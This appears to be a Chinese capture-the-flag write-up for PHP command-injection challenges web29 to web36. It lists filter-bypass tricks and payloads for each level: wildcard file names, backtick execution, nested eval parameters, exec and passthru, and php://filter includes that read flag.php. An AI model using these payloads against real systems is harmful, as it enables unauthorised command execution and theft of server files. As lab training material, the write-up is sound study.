命令执行:

总结一下一些基本的绕过方式:

#过滤了空格

%0a %09 <> ${IFS} $IFS$9 %20

#输出函数汇总

cat tac more less head tac tail nl od vi vim sort uniq



web29

1、简单flag字符绕过,/i表示不区分大小写,也就是说利用Flag这样的形式是绕不过去的。可以利用*匹配flag.php,或者使用fla’'g.php,以及?占位

c=system('cat fla*');

c=system('tac fla*');

c=system('cat fla''g.php');

2、还可以使用nl命令进行回显 nl命令在Linux系统中用来计算文件的行号

源文件:

输出效果:

反引号可以将其中的内容当作命令执行

c=echo `nl fla*`;

3、利用文件包含,嵌套传入一个a参数

c=eval($_GET[a]);&a=system('cat fla*');

或者其他的文件包含方式:include、require

利用伪协议读取数据(include包含的php是不会显示在页面中的)

c=require($_GET[a]);&a=php://filter/read=convert.base64-encode/resource=flag.php

c=include($_GET[a]);&a=php://filter/read=convert.base64-encode/resource=flag.php

这里的convert.base64-encode是一种转换过滤器,对数据流进行编码,通常用来读取文件源码。read用于设置读链的过滤器。

4、还可以将flag.php文件内容写入另一个文件中,读取另一个文件即可

c=system('cp fla* 2.txt');

5、更换执行命令的函数,利用exec()、passthru()等也可以执行命令

c=echo exec('cat fl*');

c=passthru('cat fl*');#需要查看源代码

c=echo shell_exec("cat f*");#需要查看源代码



Web30

多过滤了system和php,所以不能直接在c参数中使用system命令了,php倒是利用占位符可以很容易解决

1、利用echo加反引号执行命令

这里php也被过滤了只需要在‘php‘中添加占位,或用*匹配后面的即可

c=echo `cat fl*`;

c=echo `cat fl?g.p?p`;

# 使用nl命令也行

c=echo `nl fla*`;

2、嵌套a参数

c=eval($_GET[a]);&a=system('cat flag.php');

#这里的system中的语句可以替换成tac、nl等均可

3、文件包含

c=require($_GET[a]);&a=php://filter/read=convert.base64-encode/resource=flag.php

c=include($_GET[a]);&a=php://filter/read=convert.base64-encode/resource=flag.php

4、更换执行命令的函数,利用exec()、passthru()等也可以执行命令

c=echo exec('cat fl*');

c=passthru('cat fl*');#需要查看源代码

c=echo shell_exec("cat f*");#需要查看源代码

Web31

分析:增加了一些过滤规则,cat好绕过,可以使用tac,nl等。

sort是文本排序命令,默认会输出排序后的结果

.可以在.php前使用*模糊匹配绕过,空格用%09、%0a绕过(反引号中只能用%09绕过)

c=echo%0A`tac%09fla*`;

或者文件包含,当然这里的a参数中可以使用其他的命令执行语句

c=eval($_GET[a]);&a=system('cat fl*');

Web32

增加了对的单引号,反引号,echo,分号,括号的过滤

可以利用文件包含,空格可以不加或利用%0a绕过(也可以用双引号),?>充当分号进行分割,利用伪协议读取数据(include包含的php是不会显示在页面中的)

c=include$_GET[1]?>&1=php://filter/read=convert.base64-encode/resource=flag.php

c=include%0a$_GET[1]?>&1=php://filter/read=convert.base64-encode/resource=flag.php

c=include"$_GET[1]"?>&1=php://filter/read=convert.base64-encode/resource=flag.php

Web33

比Web32多过滤了一个双引号,同样可以使用文件包含,不使用双引号充当空格即可

c=include$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.php

c=include%0a$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.php

c=include%09$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.php

当然也可以用require

c=require$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.php

c=require%0a$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.php

c=require%09$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.php

base64解码即可

Web34

比Web33多过滤了一个冒号,但是没啥用,因为我们的伪协议是在a参数中传递的,所以继续沿用Web33的代码即可

Web35

比Web34多过滤了<、= 一样对payload无影响,用Web33的payload即可

Web36

多过滤了数字,传入的C参数中嵌套的参数名不要用数字即可,例如不要写成c=require%09$_GET[1]?>&1=php://filter/read=convert.base64-encode/resource=flag.php即可,用Web33的payload仍可绕过

3849

3849

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?